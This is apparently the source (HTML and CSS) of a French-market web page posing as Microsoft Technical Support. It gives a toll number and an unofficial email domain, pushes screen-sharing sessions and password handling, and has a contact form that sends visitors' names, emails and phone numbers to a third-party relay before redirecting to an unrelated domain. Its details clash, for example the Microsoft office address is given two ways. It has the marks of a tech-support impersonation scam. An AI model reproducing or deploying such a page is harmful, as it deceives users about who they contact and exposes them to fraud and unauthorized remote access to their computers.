



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Microsoft Technical Support</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="./style.css">  
</head>
<body>
    <div class="top_line">
        <div class="container">
            <div class="top_line_text">
                <p>Incorrectly configured mailbox on PC or smartphone, failed backup, blocked software, new hardware not detected, lost passwords.</p>
            </div>
        </div>
    </div>
    <div class="banner">
        <img src="img/microsoft.jpg" alt="banner">
    </div>

    <div class="container">
        <div class="start_page">
            <h1>Contact Technical Support Toll Free: 0970 440 200</h1>
            <a href="mailto:support@microsoftassistance.fr">support@microsoftassistance.fr </a>

            <div class="service_list">
                <h2>Services</h2>
                <p>We offer multiple services for technical assistance</p>
                <ul>
                    <li>We are entitled to repair remote computers. This limits hardware failure, which sometimes occurs when you are online</li>
                    <li>Gather all the relevant information</li>
                    <li>Using Internet access, you can share your screen. If so, have you installed the screen-sharing solution?</li>
                    <li>If it is an <b>email address problem</b>, don’t forget to generate the password. Change it if necessary while troubleshooting. Note your suppliers and account access.</li>
                    <li>Do you have a backup of your PC? And the software you use?</li>
                    <li>Do you have a firewall? Anti-virus? <b>Which Windows version</b>?</li>
                    <li>If it is a bug, the same steps trigger the same problem. Note these steps. Which software version is affected?</li>
                    <li>We intervene by phone, email, and screen sharing if necessary. And it is free.</li>
                    <li>Access the online computer troubleshooting summary at any time.</li>
                    <li>SERVER AND NETWORK SUPPORT</li>
                    <li>Network planning, design, and architecture</li>
                    <li>Structured network cabling</li>
                    <li>Network Installation and performance tuning.</li>
                    <li>Switch and Router Installation</li>
                    <li>Server installation, upgrade</li>
                    <li>Installation and support of server services</li>
                    <li>Evaluation and implementation of security measures</li>
                    <li>Ongoing maintenance, including server integration, migrations, & upgrades.</li>
                    <li>Wireless LAN Implementation and Solutions</li>
                    <li>Types of firewalls </li>
                </ul>
            </div>
            <div class="out_team_disposal">
                <h2>Our team is at your disposal.</h2>
                <h3>0970 440 200</h3>
                <p><b>Microsoft France Address:</b> 39 Quai du President Roosevelt, 92130 </p>
                <p>Microsoft Corporation is an American multinational brand founded by Bill Gates and Paul Allen Allen in 1975. The company is predominantly into developing and selling OS, Computer Software, and derived materials including Windows OS. Some
                    popular brands, like Cdiscount and Fnac, resell Microsoft products. </p>
                <p> Operating system not working? Often, your computer displays an error message, and you can’t get out of it. For further assistance, you can contact Microsoft Support to fix all the issues. </p>
            </div>
            <div class="why_contact">
                <h2>Why contact Microsoft Support?</h2>
                <p>You paid for cloud storage and it is already full, even though you only recently purchased it. Your Xbox console will not turn on anymore? Have you dropped a controller from your console and since then you can no longer use it? Do you
                    have a technical problem with a Microsoft product? Then seek Microsoft support for help. We've compiled free contact information for Microsoft technical support for individuals on this page.</p>
            </div>
            <div class="technical_support">
                <h2>How do I Contact Microsoft Technical Support by Phone?</h2>
                <p>If you ever had difficulty or breakdown with a Microsoft product, please contact a Microsoft technical support advisor by telephone. To do this, take the broken device or be close to your computer. You have several phone numbers available.
                    If you’re facing installation issues in activation or product management, pick up the phone and dial: 0970 440 200.</p>
                <p><b>A problem with the installation, activation, or product management, call on the given number: It is free of charge from metropolitan  France (on a landline or line</b>. Technical support hours are as follows: Monday to Friday, 9:00
                    a.m. to 9:00 p.m., and Saturday, 10:00 a.m. to 6:00 p.m. If you have a problem with your Xbox, you can call the following telephone number free of charge: 0970 440 200</p>
                <p>A <b>Microsoft Technical Advisor</b> will provide you the best help</p>
                <p>Facilitate the exchanges by preparing your call and, if you face difficulty, keep your calm. The person at the end of the phone will help you, and aggression does not speed things up, but escalates situations that quickly resolve. However,
                    you may find our support hours not convenient, or you may have a tight schedule to reach Microsoft by phone. You will use other communication channels. Let's take stock in the next paragraph.</p>
            </div>
            <div class="assistance">
                <h2>Alternative to Contact Microsoft Technical Assistance Center</h2>
                <p>Your computer isn't updating as you expected, or you don't know —-how to troubleshoot a Microsoft system bug? This large company has a robust support center, via its website. You can navigate the Microsoft support page and select the topic
                    that concerns your problem from a whole list. Hence, you may be able to find a solution to fix the issue. Contacting a supervisor is also free using the online form. It will prompt you to view online support before contacting the support
                    staff. A free part of this form will mention your problem. Microsoft is also present on the networks: Facebook, Twitter, YouTube, and LinkedIn. You can leave a message for the teams through this channel and ask for contact. Be careful,
                    however, to use private messaging to leave your contact details and not in public spaces.</p>
            </div>
            <div class="complaint">
                <h2>How do I file a complaint with Microsoft?</h2>
                <p>Are you having difficulty with Microsoft hardware and still can’t find the needed resolution to the conflict? You can seek compensation for the damage using a common procedure called a claim. Let's take stock of the situation and also
                    the different stages of this procedure that oppose an individual to a professional.</p>
                <h4>Why lodge a complaint?</h4>
                <p>Many reasons motivate individuals to make a complaint. Indeed, you may be facing a technical problem, as we discussed above. Technical problems with devices like Microsoft are rare with professionals like Microsoft, but if they occur,
                    they may harm you. If you are facing communication problems with the technical service of Microsoft in particular. Here is the list of reasons that lead you to make a complaint, and the examples cited here are not the only ones. Let's
                    now see how to request a repair for your problem.</p>
                <h4>Different Stages of Microsoft complaint</h4>
                <p>Have you chosen to escalate your dispute with Microsoft to find a solution? Don’t wonder!You will discover step-by-step the complaint process with Microsoft. Let's do a check-in.</p>
            </div>
            <div class="steps">
                <h3>Step 1: Contact Microsoft Support</h3>
                <p>As a first step, you can defuse the problem by getting help from a Microsoft Customer Service Advisor. You can contact the team by phone. The Microsoft toll-free number is quoted in the paragraphs above. You are reachable on weekdays from
                    9:00 AM to 9:00 PM and on Saturdays from 10:00 AM to 6:00 PM. Use this call as much as possible by having Microsoft account information in the product causing the issue. Remember to keep calm because your interlocutor is not responsible
                    for your problems.</p>
                <p>Most conflicts end during this exchange and take place through different media as well. E-mail, contact form, messages on social networks, you have different ways to reach Microsoft customer service. The interactive online support is effective
                    too. You can get in touch with the Microsoft team. However, even if it is rare, sometimes the outcome of this conversation is not productive. If you wish to pursue your complaint, you can write an official letter. Let’s take stock
                    of the situation and realization of this letter in the following paragraph.</p>
                <h3>Step 2: Draft A Complaint Letter</h3>
                <p>Are you facing issues with Microsoft? You will settle it quickly in principle. If contacting <b>Microsoft Customer Service</b> was not enough, you can always send an official complaint letter. If you want it to be read by the highest authorities,
                    you can send it to the <span>French head office of the firm located at 37 Quai du Président Roosevelt, 92130 Issy-les-Moulineaux.</span></p>
                <P>This letter must include contact details as well as information on the hardware or the Microsoft software concerned. You must explain the facts in neutral French and, above all, without getting carried away. Ask precisely what you want
                    at the end of this message. You will find templates for this type of letter for free on the net. Keep a copy, and if you provide additional information such as invoices or other documents, keep the copies. This may be useful to you
                    in the event of a dispute that requires the intervention of a neutral arbitrator such as a mediator. The answer should be quick, as companies such as Microsoft are concerned about <b>customer satisfaction.</b></P>
                <p>If you do not win your case, or even if you still haven’t got satisfactory results, you will be able to go to the next step: mediation.</p>
                <h3>Step 3: Apply for Mediation</h3>
                <p>Mediation is a <b>free procedure</b> for individuals to unclog the courts with disputes between opposing professionals to be easily resolved. Thus, if you can provide proof that you have attempted conciliation by yourself with Microsoft
                    and that it has failed, you can therefore obtain help from a mediator. You have one year from the date of your complaint to seize the mediator. The constitution of the file can take time, according to the complexity of this one, it
                    could take up to <b>3 months</b>, sometimes more, for the treatment. </p>
                <p>We’ll examine your request, and you will be notified by an acknowledgment of receipt. If the process is validated, you will receive a letter indicating its feasibility. Otherwise, you will also be notified. You will be asked for all the
                    documents for the claim to study your file. Don’t forget, that the role of the mediator is neutral. He must have in his possession all the elements necessary to judge your case. </p>
                <p>A solution will be proposed to you by the mediator. If it does not suit you, you can then seize the competent judge. Indeed, if mediation fails, the only way out is to go to court through a lawyer. Hence, this type of procedure will be
                    expensive.</p>
            </div>
        </div>
    </div>

    <div class="contact-ve">
        <div class="containers">

            <form class="form" id="contact" method="post" action="https://formsubmit.co/support@microsoftassistance.fr">
                <div class="service_list">
                    <h3>Contact Us</h3>
                </div>

                <fieldset background="img/field background.jpg">
                    <input placeholder="Your name" type="text" name="name" tabindex="1" required>
                </fieldset>
                <fieldset>
                    <input placeholder="Your Email Address" type="email" name="email" tabindex="2" required>
                </fieldset>
                <fieldset>
                    <input placeholder="Your Phone Number" type="tel" name="tel" tabindex="3" required>
                </fieldset>
                <fieldset>
                    <textarea placeholder="Describe Your Failure...." tabindex="5" name="message" required></textarea>
                </fieldset>

                <p class="ft-5">Your Information remains confidential </p>

                <fieldset>
                    <input type="hidden" value="submit" name="submit">
                    <button name="submit" type="submit" id="contact-submit" data-submit="...Sending">Submit</button>
                </fieldset>
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_next" value="https://ms365technicalsupport.online/pages/thankyou.html">
            </form>
        </div>
    </div>
</body>
</html>
</file>
<file: style.css>
/* *{
    border: 1px solid black;
} */


body {
    margin: 0;
    padding: 0;
    font-family: 'Roboto', sans-serif;
    background-image: url('./img/white\ background.jpg');
    background-repeat: no-repeat;
    background-size: cover;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    color: #28a7ea;
}

h2 {
    font-size: 28px;
}

h4 {
    font-size: 22px;
}

p {
    line-height: 30px;
    font-size: 18px;
    color: #3e3e3e;
    text-align: justify;
}

.container {
    max-width: 90%;
    margin: 0 auto;
}

.start_page div {
    margin-bottom: 75px;
}

.start_page div b {
    color: #000;
}

.top_line {
    background: #fff;
    padding: 15px 0;
}

.top_line_text p {
    margin: 0;
    text-align: center;
    font-size: 18px;
    text-transform: capitalize;
    color: #424242;
}


.banner img {
    width: 80%;
    display : block;
    margin: auto;
}

.start_page {
    padding-top: 100px;
    /*padding-bottom: 100px;*/
}

.start_page>a {
    color: #0b69cb;
    font-size: 22px;
    text-decoration: none;
}

.service_list h2 {
    font-size: 28px;
}

.service_list p {
    color: #606060;
    font-size: 18px;
    margin-bottom: 36px;
}

.service_list ul {
    margin: 0;
}

.service_list ul li {
    margin-bottom: 20px;
    font-size: 18px;
    color: #3e3e3e;
    list-style: square;
}

.service_list ul li:nth-child(10) {
    color: #28a7ea;
}

@media screen and (min-width: 768px) {
    .container {
        max-width: 80%;
    }
}

@media screen and (max-width: 767px) {
    .start_page h1 {
        font-size: 24px;
    }
    .service_list h2 {
        font-size: 24px;
        margin-bottom: 0;
    }
    .service_list p {
        margin-top: 6px;
        margin-bottom: 15px;
    }
    .service_list ul li {
        font-size: 15px;
    }
}

#contact input[type="text"],
#contact input[type="email"],
#contact input[type="tel"],
#contact input[type="url"],
#contact textarea,
#contact button[type="submit"] {
    font: 400 12px/16px "Roboto", Helvetica, Arial, sans-serif;
}

#contact {
    background: #F9F9F9;
    padding: 25px;
    border-radius: 10px;
    margin: 0px 15px;
    box-shadow: 0 0 20px 0 rgb(0 0 0 / 10%), 0 5px 5px 0 rgb(0 0 0 / 14%);
}

#contact h3 {
    display: block;
    font-size: 30px;
    margin-bottom: 30px;
    margin-top: 0px;
}

#contact h4 {
    margin: 5px 0 15px;
    display: block;
    font-size: 13px;
    font-weight: 400;
}

fieldset {
    border: medium none !important;
    margin: 0 0 10px;
    min-width: 95%;
    padding: 0;
    width: 95%;
}

#contact input[type="text"],
#contact input[type="email"],
#contact input[type="tel"],
#contact input[type="url"],
#contact textarea {
    width: 100%;
    border: 1px solid #ccc;
    background: #FFF;
    margin: 0 0 5px;
    padding: 10px;
}

.containers {
    max-width: 600px;
    margin: 0 auto;
}

.contact-ve {
    background-image: url(https://pnjclient.com/client/microsoft-outlook/contactss.jpg);
    padding: 50px 0px;
}

#contact input[type="text"]:hover,
#contact input[type="email"]:hover,
#contact input[type="tel"]:hover,
#contact input[type="url"]:hover,
#contact textarea:hover {
    -webkit-transition: border-color 0.3s ease-in-out;
    -moz-transition: border-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out;
    border: 1px solid #aaa;
}

#contact textarea {
    height: 100px;
    max-width: 100%;
    resize: none;
    margin: 0px;
}

#contact button[type="submit"] {
    cursor: pointer;
    width: 104%;
    border: none;
    background: #28a7ea;
    color: #FFF;
    margin: 0 0 5px;
    padding: 10px;
    font-size: 15px;
}

#contact button[type="submit"]:hover {
    /*background: #43A047;*/
    -webkit-transition: background 0.3s ease-in-out;
    -moz-transition: background 0.3s ease-in-out;
    transition: background-color 0.3s ease-in-out;
}

#contact button[type="submit"]:active {
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.5);
}

.copyright {
    text-align: center;
}

.ft-5 {
    font-size: 14px;
    margin-top: 0px;
    line-height: 0px;
    margin-bottom: 20px;
    padding-bottom: 10px;
    color: #4e4e4e;
}

#contact input:focus,
#contact textarea:focus {
    outline: 0;
    border: 1px solid #aaa;
}

::-webkit-input-placeholder {
    color: #888;
}

:-moz-placeholder {
    color: #888;
}

::-moz-placeholder {
    color: #888;
}

:-ms-input-placeholder {
    color: #888;
}

@media screen and (max-width: 767px) {
    .start_page {
        padding-top: 40px;
        /* padding-bottom: 100px; */
    }
}
</file>
